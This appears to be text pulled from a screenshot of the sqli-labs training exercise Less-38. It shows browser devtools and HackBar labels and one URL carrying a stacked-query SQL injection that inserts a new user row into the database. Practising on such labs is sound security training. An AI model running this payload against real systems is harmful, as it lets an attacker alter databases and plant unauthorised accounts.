 Welcome Dhakkan
SQLI DUMB SERIES-38
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.134/sqli-labs/Less-38/?id=-1';insert into users(id,username,password) values(13,'test13','131313')%23